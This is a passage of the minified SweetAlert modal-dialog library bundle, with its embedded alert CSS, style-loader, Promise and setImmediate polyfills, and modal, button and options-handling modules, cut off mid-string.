.75s}.swal-icon--success__line--long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}.swal-icon--info{border-color:#c9dae1}.swal-icon--info:before{width:5px;height:29px;bottom:17px;border-radius:2px;margin-left:-2px}.swal-icon--info:after,.swal-icon--info:before{content:"";position:absolute;left:50%;background-color:#c9dae1}.swal-icon--info:after{width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px}.swal-icon{width:80px;height:80px;border-width:4px;border-style:solid;border-radius:50%;padding:0;position:relative;box-sizing:content-box;margin:20px auto}.swal-icon:first-child{margin-top:32px}.swal-icon--custom{width:auto;height:auto;max-width:100%;border:none;border-radius:0}.swal-icon img{max-width:100%;max-height:100%}.swal-title{color:rgba(0,0,0,.65);font-weight:600;text-transform:none;position:relative;display:block;padding:13px 16px;font-size:27px;line-height:normal;text-align:center;margin-bottom:0}.swal-title:first-child{margin-top:26px}.swal-title:not(:first-child){padding-bottom:0}.swal-title:not(:last-child){margin-bottom:13px}.swal-text{font-size:16px;position:relative;float:none;line-height:normal;vertical-align:top;text-align:left;display:inline-block;margin:0;padding:0 10px;font-weight:400;color:rgba(0,0,0,.64);max-width:calc(100% - 20px);overflow-wrap:break-word;box-sizing:border-box}.swal-text:first-child{margin-top:45px}.swal-text:last-child{margin-bottom:45px}.swal-footer{text-align:right;padding-top:13px;margin-top:13px;padding:13px 16px;border-radius:inherit;border-top-left-radius:0;border-top-right-radius:0}.swal-button-container{margin:5px;display:inline-block;position:relative}.swal-button{background-color:#7cd1f9;color:#fff;border:none;box-shadow:none;border-radius:5px;font-weight:600;font-size:14px;padding:10px 24px;margin:0;cursor:pointer}.swal-button:not([disabled]):hover{background-color:#78cbf2}.swal-button:active{background-color:#70bce0}.swal-button:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(43,114,165,.29)}.swal-button[disabled]{opacity:.5;cursor:default}.swal-button::-moz-focus-inner{border:0}.swal-button--cancel{color:#555;background-color:#efefef}.swal-button--cancel:not([disabled]):hover{background-color:#e8e8e8}.swal-button--cancel:active{background-color:#d7d7d7}.swal-button--cancel:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(116,136,150,.29)}.swal-button--danger{background-color:#e64942}.swal-button--danger:not([disabled]):hover{background-color:#df4740}.swal-button--danger:active{background-color:#cf423b}.swal-button--danger:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(165,43,43,.29)}.swal-content{padding:0 20px;margin-top:20px;font-size:medium}.swal-content:last-child{margin-bottom:20px}.swal-content__input,.swal-content__textarea{-webkit-appearance:none;background-color:#fff;border:none;font-size:14px;display:block;box-sizing:border-box;width:100%;border:1px solid rgba(0,0,0,.14);padding:10px 13px;border-radius:2px;transition:border-color .2s}.swal-content__input:focus,.swal-content__textarea:focus{outline:none;border-color:#6db8ff}.swal-content__textarea{resize:vertical}.swal-button--loading{color:transparent}.swal-button--loading~.swal-button__loader{opacity:1}.swal-button__loader{position:absolute;height:auto;width:43px;z-index:2;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);text-align:center;pointer-events:none;opacity:0}.swal-button__loader div{display:inline-block;float:none;vertical-align:baseline;width:9px;height:9px;padding:0;border:none;margin:2px;opacity:.4;border-radius:7px;background-color:hsla(0,0%,100%,.9);transition:background .2s;-webkit-animation:swal-loading-anim 1s infinite;animation:swal-loading-anim 1s infinite}.swal-button__loader div:nth-child(3n+2){-webkit-animation-delay:.15s;animation-delay:.15s}.swal-button__loader div:nth-child(3n+3){-webkit-animation-delay:.3s;animation-delay:.3s}@-webkit-keyframes swal-loading-anim{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}@keyframes swal-loading-anim{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}.swal-overlay{position:fixed;top:0;bottom:0;left:0;right:0;text-align:center;font-size:0;overflow-y:auto;background-color:rgba(0,0,0,.4);z-index:10000;pointer-events:none;opacity:0;transition:opacity .3s}.swal-overlay:before{content:" ";display:inline-block;vertical-align:middle;height:100%}.swal-overlay--show-modal{opacity:1;pointer-events:auto}.swal-overlay--show-modal .swal-modal{opacity:1;pointer-events:auto;box-sizing:border-box;-webkit-animation:showSweetAlert .3s;animation:showSweetAlert .3s;will-change:transform}.swal-modal{width:478px;opacity:0;pointer-events:none;background-color:#fff;text-align:center;border-radius:5px;position:static;margin:20px auto;display:inline-block;vertical-align:middle;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;z-index:10001;transition:opacity .2s,-webkit-transform .3s;transition:transform .3s,opacity .2s;transition:transform .3s,opacity .2s,-webkit-transform .3s}@media (max-width:500px){.swal-modal{width:calc(100% - 20px)}}@-webkit-keyframes showSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}1%{-webkit-transform:scale(.5);transform:scale(.5)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}1%{-webkit-transform:scale(.5);transform:scale(.5)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}to{-webkit-transform:scale(1);transform:scale(1)}}',""])},function(e,t){e.exports=function(o){var a=[];return a.toString=function(){return this.map(function(s){var c=function i(o,a){var s=o[1]||"",c=o[3];if(!c)return s;if(a&&"function"==typeof btoa){var l="/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(c))))+" */";return[s].concat(c.sources.map(function(f){return"/*# sourceURL="+c.sourceRoot+f+" */"})).concat([l]).join("\n")}return[s].join("\n")}(s,o);return s[2]?"@media "+s[2]+"{"+c+"}":c}).join("")},a.i=function(s,c){"string"==typeof s&&(s=[[null,s,""]]);for(var l={},f=0;f<this.length;f++){var h=this[f][0];"number"==typeof h&&(l[h]=!0)}for(f=0;f<s.length;f++){var p=s[f];"number"==typeof p[0]&&l[p[0]]||(c&&!p[2]?p[2]=c:c&&(p[2]="("+p[2]+") and ("+c+")"),a.push(p))}},a}},function(e,t,i){function o(P,W){for(var R=0;R<P.length;R++){var D=P[R],Y=S[D.id];if(Y){Y.refs++;for(var x=0;x<Y.parts.length;x++)Y.parts[x](D.parts[x]);for(;x<D.parts.length;x++)Y.parts.push(p(D.parts[x],W))}else{var T=[];for(x=0;x<D.parts.length;x++)T.push(p(D.parts[x],W));S[D.id]={id:D.id,refs:1,parts:T}}}}function a(P,W){for(var R=[],D={},Y=0;Y<P.length;Y++){var x=P[Y],T=W.base?x[0]+W.base:x[0],Q={css:x[1],media:x[2],sourceMap:x[3]};D[T]?D[T].parts.push(Q):R.push(D[T]={id:T,parts:[Q]})}return R}function s(P,W){var R=L(P.insertInto);if(!R)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var D=j[j.length-1];if("top"===P.insertAt)D?D.nextSibling?R.insertBefore(W,D.nextSibling):R.appendChild(W):R.insertBefore(W,R.firstChild),j.push(W);else{if("bottom"!==P.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");R.appendChild(W)}}function c(P){if(null===P.parentNode)return!1;P.parentNode.removeChild(P);var W=j.indexOf(P);W>=0&&j.splice(W,1)}function l(P){var W=document.createElement("style");return P.attrs.type="text/css",h(W,P.attrs),s(P,W),W}function h(P,W){Object.keys(W).forEach(function(R){P.setAttribute(R,W[R])})}function p(P,W){var R,D,Y,x;if(W.transform&&P.css){if(!(x=W.transform(P.css)))return function(){};P.css=x}if(W.singleton){var T=q++;R=A||(A=l(W)),D=g.bind(null,R,T,!1),Y=g.bind(null,R,T,!0)}else P.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(R=function f(P){var W=document.createElement("link");return P.attrs.type="text/css",P.attrs.rel="stylesheet",h(W,P.attrs),s(P,W),W}(W),D=b.bind(null,R,W),Y=function(){c(R),R.href&&URL.revokeObjectURL(R.href)}):(R=l(W),D=y.bind(null,R),Y=function(){c(R)});return D(P),function(Q){if(Q){if(Q.css===P.css&&Q.media===P.media&&Q.sourceMap===P.sourceMap)return;D(P=Q)}else Y()}}function g(P,W,R,D){var Y=R?"":D.css;if(P.styleSheet)P.styleSheet.cssText=tt(W,Y);else{var x=document.createTextNode(Y),T=P.childNodes;T[W]&&P.removeChild(T[W]),T.length?P.insertBefore(x,T[W]):P.appendChild(x)}}function y(P,W){var R=W.css,D=W.media;if(D&&P.setAttribute("media",D),P.styleSheet)P.styleSheet.cssText=R;else{for(;P.firstChild;)P.removeChild(P.firstChild);P.appendChild(document.createTextNode(R))}}function b(P,W,R){var D=R.css,Y=R.sourceMap;(W.convertToAbsoluteUrls||void 0===W.convertToAbsoluteUrls&&Y)&&(D=X(D)),Y&&(D+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(Y))))+" */");var T=new Blob([D],{type:"text/css"}),Q=P.href;P.href=URL.createObjectURL(T),Q&&URL.revokeObjectURL(Q)}var P,W,S={},C=(P=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===W&&(W=P.apply(this,arguments)),W}),L=function(P){var W={};return function(R){return void 0===W[R]&&(W[R]=P.call(this,R)),W[R]}}(function(P){return document.querySelector(P)}),A=null,q=0,j=[],X=i(15);e.exports=function(P,W){if(typeof DEBUG<"u"&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(W=W||{}).attrs="object"==typeof W.attrs?W.attrs:{},W.singleton||(W.singleton=C()),W.insertInto||(W.insertInto="head"),W.insertAt||(W.insertAt="bottom");var R=a(P,W);return o(R,W),function(D){for(var Y=[],x=0;x<R.length;x++)(Q=S[R[x].id]).refs--,Y.push(Q);for(D&&o(a(D,W),W),x=0;x<Y.length;x++){var Q;if(0===(Q=Y[x]).refs){for(var bt=0;bt<Q.parts.length;bt++)Q.parts[bt]();delete S[Q.id]}}}};var tt=function(){var P=[];return function(W,R){return P[W]=R,P.filter(Boolean).join("\n")}}()},function(e,t){e.exports=function(i){var o=typeof window<"u"&&window.location;if(!o)throw new Error("fixUrls requires window.location");if(!i||"string"!=typeof i)return i;var a=o.protocol+"//"+o.host,s=a+o.pathname.replace(/\/[^\/]*$/,"/");return i.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(c,l){var f,h=l.trim().replace(/^"(.*)"$/,function(p,g){return g}).replace(/^'(.*)'$/,function(p,g){return g});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(h)?c:(f=0===h.indexOf("//")?h:0===h.indexOf("/")?a+h:s+h.replace(/^\.\//,""),"url("+JSON.stringify(f)+")")})}},function(e,t,i){var o=i(17);typeof window>"u"||window.Promise||(window.Promise=o),i(21),String.prototype.includes||(String.prototype.includes=function(a,s){return"number"!=typeof s&&(s=0),!(s+a.length>this.length)&&-1!==this.indexOf(a,s)}),Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(a,s){if(null==this)throw new TypeError('"this" is null or not defined');var p,g,c=Object(this),l=c.length>>>0;if(0===l)return!1;for(var f=0|s,h=Math.max(f>=0?f:l-Math.abs(f),0);h<l;){if((p=c[h])===(g=a)||"number"==typeof p&&"number"==typeof g&&isNaN(p)&&isNaN(g))return!0;h++}return!1}}),typeof window<"u"&&[Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach(function(a){a.hasOwnProperty("remove")||Object.defineProperty(a,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode.removeChild(this)}})})},function(e,t,i){(function(o){!function(a){function s(){}function c(S){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof S)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],y(S,this)}function l(S,C){for(;3===S._state;)S=S._value;0!==S._state?(S._handled=!0,c._immediateFn(function(){var L=1===S._state?C.onFulfilled:C.onRejected;if(null!==L){var A;try{A=L(S._value)}catch(q){return void h(C.promise,q)}f(C.promise,A)}else(1===S._state?f:h)(C.promise,S._value)})):S._deferreds.push(C)}function f(S,C){try{if(C===S)throw new TypeError("A promise cannot be resolved with itself.");if(C&&("object"==typeof C||"function"==typeof C)){var L=C.then;if(C instanceof c)return S._state=3,S._value=C,void p(S);if("function"==typeof L)return void y((A=L,q=C,function(){A.apply(q,arguments)}),S)}S._state=1,S._value=C,p(S)}catch(A){h(S,A)}var A,q}function h(S,C){S._state=2,S._value=C,p(S)}function p(S){2===S._state&&0===S._deferreds.length&&c._immediateFn(function(){S._handled||c._unhandledRejectionFn(S._value)});for(var C=0,L=S._deferreds.length;C<L;C++)l(S,S._deferreds[C]);S._deferreds=null}function g(S,C,L){this.onFulfilled="function"==typeof S?S:null,this.onRejected="function"==typeof C?C:null,this.promise=L}function y(S,C){var L=!1;try{S(function(A){L||(L=!0,f(C,A))},function(A){L||(L=!0,h(C,A))})}catch(A){if(L)return;L=!0,h(C,A)}}var b=setTimeout;c.prototype.catch=function(S){return this.then(null,S)},c.prototype.then=function(S,C){var L=new this.constructor(s);return l(this,new g(S,C,L)),L},c.all=function(S){var C=Array.prototype.slice.call(S);return new c(function(L,A){function q(tt,P){try{if(P&&("object"==typeof P||"function"==typeof P)){var W=P.then;if("function"==typeof W)return void W.call(P,function(R){q(tt,R)},A)}C[tt]=P,0==--j&&L(C)}catch(R){A(R)}}if(0===C.length)return L([]);for(var j=C.length,X=0;X<C.length;X++)q(X,C[X])})},c.resolve=function(S){return S&&"object"==typeof S&&S.constructor===c?S:new c(function(C){C(S)})},c.reject=function(S){return new c(function(C,L){L(S)})},c.race=function(S){return new c(function(C,L){for(var A=0,q=S.length;A<q;A++)S[A].then(C,L)})},c._immediateFn="function"==typeof o&&function(S){o(S)}||function(S){b(S,0)},c._unhandledRejectionFn=function(S){typeof console<"u"&&console&&console.warn("Possible Unhandled Promise Rejection:",S)},c._setImmediateFn=function(S){c._immediateFn=S},c._setUnhandledRejectionFn=function(S){c._unhandledRejectionFn=S},void 0!==e&&e.exports?e.exports=c:a.Promise||(a.Promise=c)}(this)}).call(t,i(18).setImmediate)},function(e,t,i){function o(s,c){this._id=s,this._clearFn=c}var a=Function.prototype.apply;t.setTimeout=function(){return new o(a.call(setTimeout,window,arguments),clearTimeout)},t.setInterval=function(){return new o(a.call(setInterval,window,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(s){s&&s.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(window,this._id)},t.enroll=function(s,c){clearTimeout(s._idleTimeoutId),s._idleTimeout=c},t.unenroll=function(s){clearTimeout(s._idleTimeoutId),s._idleTimeout=-1},t._unrefActive=t.active=function(s){clearTimeout(s._idleTimeoutId);var c=s._idleTimeout;c>=0&&(s._idleTimeoutId=setTimeout(function(){s._onTimeout&&s._onTimeout()},c))},i(19),t.setImmediate=setImmediate,t.clearImmediate=clearImmediate},function(e,t,i){(function(o,a){!function(s,c){function l(C){delete g[C]}function f(C){if(y)setTimeout(f,0,C);else{var L=g[C];if(L){y=!0;try{!function(A){var q=A.callback,j=A.args;switch(j.length){case 0:q();break;case 1:q(j[0]);break;case 2:q(j[0],j[1]);break;case 3:q(j[0],j[1],j[2]);break;default:q.apply(void 0,j)}}(L)}finally{l(C),y=!1}}}}if(!s.setImmediate){var h,p=1,g={},y=!1,b=s.document,S=Object.getPrototypeOf&&Object.getPrototypeOf(s);S=S&&S.setTimeout?S:s,"[object process]"==={}.toString.call(s.process)?h=function(C){a.nextTick(function(){f(C)})}:function(){if(s.postMessage&&!s.importScripts){var C=!0,L=s.onmessage;return s.onmessage=function(){C=!1},s.postMessage("","*"),s.onmessage=L,C}}()?(C="setImmediate$"+Math.random()+"$",L=function(A){A.source===s&&"string"==typeof A.data&&0===A.data.indexOf(C)&&f(+A.data.slice(C.length))},s.addEventListener?s.addEventListener("message",L,!1):s.attachEvent("onmessage",L),h=function(A){s.postMessage(C+A,"*")}):s.MessageChannel?function(){var C=new MessageChannel;C.port1.onmessage=function(L){f(L.data)},h=function(L){C.port2.postMessage(L)}}():b&&"onreadystatechange"in b.createElement("script")?function(){var C=b.documentElement;h=function(L){var A=b.createElement("script");A.onreadystatechange=function(){f(L),A.onreadystatechange=null,C.removeChild(A),A=null},C.appendChild(A)}}():h=function(C){setTimeout(f,0,C)},S.setImmediate=function(C){"function"!=typeof C&&(C=new Function(""+C));for(var L=new Array(arguments.length-1),A=0;A<L.length;A++)L[A]=arguments[A+1];return g[p]={callback:C,args:L},h(p),p++},S.clearImmediate=l}var C,L}(typeof self>"u"?void 0===o?this:o:self)}).call(t,i(7),i(20))},function(e,t){function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function a(L){if(h===setTimeout)return setTimeout(L,0);if((h===i||!h)&&setTimeout)return h=setTimeout,setTimeout(L,0);try{return h(L,0)}catch{try{return h.call(null,L,0)}catch{return h.call(this,L,0)}}}function s(){S&&y&&(S=!1,y.length?b=y.concat(b):C=-1,b.length&&c())}function c(){if(!S){var L=a(s);S=!0;for(var A=b.length;A;){for(y=b,b=[];++C<A;)y&&y[C].run();C=-1,A=b.length}y=null,S=!1,function(q){if(p===clearTimeout)return clearTimeout(q);if((p===o||!p)&&clearTimeout)return p=clearTimeout,clearTimeout(q);try{p(q)}catch{try{return p.call(null,q)}catch{return p.call(this,q)}}}(L)}}function l(L,A){this.fun=L,this.array=A}function f(){}var h,p,g=e.exports={};!function(){try{h="function"==typeof setTimeout?setTimeout:i}catch{h=i}try{p="function"==typeof clearTimeout?clearTimeout:o}catch{p=o}}();var y,b=[],S=!1,C=-1;g.nextTick=function(L){var A=new Array(arguments.length-1);if(arguments.length>1)for(var q=1;q<arguments.length;q++)A[q-1]=arguments[q];b.push(new l(L,A)),1!==b.length||S||a(c)},l.prototype.run=function(){this.fun.apply(null,this.array)},g.title="browser",g.browser=!0,g.env={},g.argv=[],g.version="",g.versions={},g.on=f,g.addListener=f,g.once=f,g.off=f,g.removeListener=f,g.removeAllListeners=f,g.emit=f,g.prependListener=f,g.prependOnceListener=f,g.listeners=function(L){return[]},g.binding=function(L){throw new Error("process.binding is not supported")},g.cwd=function(){return"/"},g.chdir=function(L){throw new Error("process.chdir is not supported")},g.umask=function(){return 0}},function(e,t,i){i(22).polyfill()},function(e,t,i){function o(a,s){if(null==a)throw new TypeError("Cannot convert first argument to object");for(var c=Object(a),l=1;l<arguments.length;l++){var f=arguments[l];if(null!=f)for(var h=Object.keys(Object(f)),p=0,g=h.length;p<g;p++){var y=h[p],b=Object.getOwnPropertyDescriptor(f,y);void 0!==b&&b.enumerable&&(c[y]=f[y])}}return c}e.exports={assign:o,polyfill:function(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:o})}}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(24),a=i(6),s=i(5),c=i(36),l=function(){for(var f=[],h=0;h<arguments.length;h++)f[h]=arguments[h];if(typeof window<"u"){var p=c.getOpts.apply(void 0,f);return new Promise(function(g,y){s.default.promise={resolve:g,reject:y},o.default(p),setTimeout(function(){a.openModal()})})}};l.close=a.onAction,l.getState=a.getState,l.setActionValue=s.setActionValue,l.stopLoading=a.stopLoading,l.setDefaults=c.setDefaults,t.default=l},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(0).default.MODAL,s=i(4),c=i(34),l=i(35),f=i(1);t.init=function(h){o.getNode(a)||(document.body||f.throwErr("You can only use SweetAlert AFTER the DOM has loaded!"),c.default(),s.default()),s.initModalContent(h),l.default(h)},t.default=t.init},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(0).default.MODAL;t.modalMarkup='\n  <div class="'+o+'" role="dialog" aria-modal="true"></div>',t.default=t.modalMarkup},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o='<div \n    class="'+i(0).default.OVERLAY+'"\n    tabIndex="-1">\n  </div>';t.default=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(0).default.ICON;t.errorIconMarkup=function(){var a=o+"--error",s=a+"__line";return'\n    <div class="'+a+'__x-mark">\n      <span class="'+s+" "+s+'--left"></span>\n      <span class="'+s+" "+s+'--right"></span>\n    </div>\n  '},t.warningIconMarkup=function(){var a=o+"--warning";return'\n    <span class="'+a+'__body">\n      <span class="'+a+'__dot"></span>\n    </span>\n  '},t.successIconMarkup=function(){var a=o+"--success";return'\n    <span class="'+a+"__line "+a+'__line--long"></span>\n    <span class="'+a+"__line "+a+'__line--tip"></span>\n\n    <div class="'+a+'__ring"></div>\n    <div class="'+a+'__hide-corners"></div>\n  '}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(0).default.CONTENT;t.contentMarkup='\n  <div class="'+o+'">\n\n  </div>\n'},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(0);t.buttonMarkup='\n  <div class="'+o.default.BUTTON_CONTAINER+'">\n\n    <button\n      class="'+o.default.BUTTON+'"\n    ></button>\n\n    <div class="'+o.default.BUTTON_LOADER+'">\n      <div></div>\n      <div></div>\n      <div></div>\n    </div>\n\n  </div>\n'},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(4),a=i(2),s=i(0),c=s.default.ICON,l=s.default.ICON_CUSTOM,f=["error","warning","success","info"],h={error:a.errorIconMarkup(),warning:a.warningIconMarkup(),success:a.successIconMarkup()};t.default=function(p){if(p){var g=o.injectElIntoModal(a.iconMarkup);f.includes(p)?function(y,b){b.classList.add(c+"--"+y);var C=h[y];C&&(b.innerHTML=C)}(p,g):function(y,b){b.classList.add(l);var S=document.createElement("img");S.src=y,b.appendChild(S)}(p,g)}}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(2),a=i(4),s=function(c){navigator.userAgent.includes("AppleWebKit")&&(c.style.display="none",c.style.display="")};t.initTitle=function(c){if(c){var l=a.injectElIntoModal(o.titleMarkup);l.textContent=c,s(l)}},t.initText=function(c){if(c){var l=document.createDocumentFragment();c.split("\n").forEach(function(h,p,g){l.appendChild(document.createTextNode(h)),p<g.length-1&&l.appendChild(document.createElement("br"))});var f=a.injectElIntoModal(o.textMarkup);f.appendChild(l),s(f)}}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(4),s=i(0),c=s.default.BUTTON,l=s.default.DANGER_BUTTON,f=i(3),h=i(2),p=i(6),g=i(5),y=function(b,S,C){var L=S.text,A=S.value,q=S.className,j=S.closeModal,X=o.stringToNode(h.buttonMarkup),tt=X.querySelector("."+c);tt.classList.add(c+"--"+b),q&&(Array.isArray(q)?q:q.split(" ")).filter(function(R){return R.length>0}).forEach(function(R){tt.classList.add(R)}),C&&b===f.CONFIRM_KEY&&tt.classList.add(l),tt.textContent=L;var W={};return W[b]=A,g.setActionValue(W),g.setActionOptionsFor(b,{closeModal:j}),tt.addEventListener("click",function(){return p.onAction(b)}),X};t.default=function(b,S){var C=a.injectElIntoModal(h.footerMarkup);for(var L in b){var A=b[L],q=y(L,A,S);A.visible&&C.appendChild(q)}0===C.children.length&&C.remove()}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(3),a=i(4),s=i(2),c=i(5),l=i(6),f=i(0).default.CONTENT;t.default=function(p){if(p){var g=a.injectElIntoModal(s.contentMarkup),y=p.element;"string"==typeof y?function(S,C,L){var A=document.createElement(C),q=f+"__"+C;for(var j in A.classList.add(q),L)A[j]=L[j];"input"===C&&function(p){p.addEventListener("input",function(g){c.setActionValue(g.target.value)}),p.addEventListener("keyup",function(g){if("Enter"===g.key)return l.onAction(o.CONFIRM_KEY)}),setTimeout(function(){p.focus(),c.setActionValue("")},0)}(A),S.appendChild(A)}(g,y,p.attributes):g.appendChild(y)}}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(2);t.default=function(){var s=o.stringToNode(a.overlayMarkup);document.body.appendChild(s)}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(5),a=i(6),s=i(1),c=i(3),l=i(0),f=l.default.MODAL,h=l.default.BUTTON,p=l.default.OVERLAY,g=function(q){if(o.default.isOpen&&"Escape"===q.key)return a.onAction(c.CANCEL_KEY)},y=function(q){if(o.default.isOpen&&"Tab"===q.key)return q.preventDefault(),void S()},b=function(q){if(o.default.isOpen)return"Tab"===q.key&&q.shiftKey?(q.preventDefault(),void C()):void 0},S=function(){var q=s.getNode(h);q&&(q.tabIndex=0,q.focus())},C=function(){var q=s.getNode(f).querySelectorAll("."+h),j=q[q.length-1];j&&j.focus()},A=function(q){if(s.getNode(p)===q.target)return a.onAction(c.CANCEL_KEY)};t.default=function(q){var j,X;q.closeOnEsc?document.addEventListener("keyup",g):document.removeEventListener("keyup",g),q.dangerMode?S():C(),function(){var j,q=s.getNode(f).querySelectorAll("."+h);q.length&&((j=q)[j.length-1].addEventListener("keydown",y),function(j){j[0].addEventListener("keydown",b)}(q))}(),j=q.closeOnClickOutside,(X=s.getNode(p)).removeEventListener("click",A),j&&X.addEventListener("click",A),function(j){o.default.timer&&clearTimeout(o.default.timer),j&&(o.default.timer=window.setTimeout(function(){return a.onAction(c.CANCEL_KEY)},j))}(q.timer)}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(3),s=i(37),c=i(38),l={title:null,text:null,icon:null,buttons:a.defaultButtonList,content:null,className:null,closeOnClickOutside:!0,closeOnEsc:!0,dangerMode:!1,timer:null},f=Object.assign({},l);t.setDefaults=function(S){f=Object.assign({},l,S)};var p=function(S){return o.ordinalSuffixOf(S+1)},g=function(S,C){o.throwErr(p(C)+" argument ('"+S+"') is invalid")},y=function(S,C){var L=S+1,A=C[L];o.isPlainObject(A)||void 0===A||o.throwErr("Expected "+p(L)+" argument ('"+A+"') to be a plain object")};t.getOpts=function(){for(var S=[],C=0;C<arguments.length;C++)S[C]=arguments[C];var L={};S.forEach(function(j,X){var tt=function(S,C,L,A){var tt,P,q=C instanceof Element;if("string"==typeof C){if(0===L)return{text:C};if(1===L)return{text:C,title:A[0]};if(2===L)return y(L,A),{icon:C};g(C,L)}else{if(q&&0===L)return y(L,A),{content:C};if(o.isPlainObject(C))return void 0!==(P=A[tt=L+1])&&o.throwErr("Unexpected "+p(tt)+" argument ("+P+")"),C;g(C,L)}}(0,j,X,S);Object.assign(L,tt)});var A=function(S){var C=S&&S.button,L=S&&S.buttons;return void 0!==C&&void 0!==L&&o.throwErr("Cannot set both 'button' and 'buttons' options!"),void 0!==C?{confirm:C}:L}(L);L.buttons=a.getButtonListOpts(A),delete L.button,L.content=s.getContentOpts(L.content);var q=Object.assign({},l,f,L);return Object.keys(q).forEach(function(j){c.DEPRECATED_OPTS[j]&&c.logDeprecation(j)}),q}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a={element:"input",attributes:{placeholder:""}};t.getContentOpts=function(s){return o.isPlainObject(s)?Object.assign({},s):s instanceof Element?{element:s}:"input"===s?a:null}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.logDeprecation=function(o){var a=t.DEPRECATED_OPTS[o],c=a.replacement,l=a.subOption,f=a.link,h='SweetAlert warning: "'+o+'" option has been '+(a.onlyRename?"renamed":"deprecated")+".";c&&(h+=" Please use"+(l?' "'+l+'" in ':" ")+'"'+c+'" instead.');var p="https://sweetalert.js.org";h+=f?" More details: "+p+f:" More details: 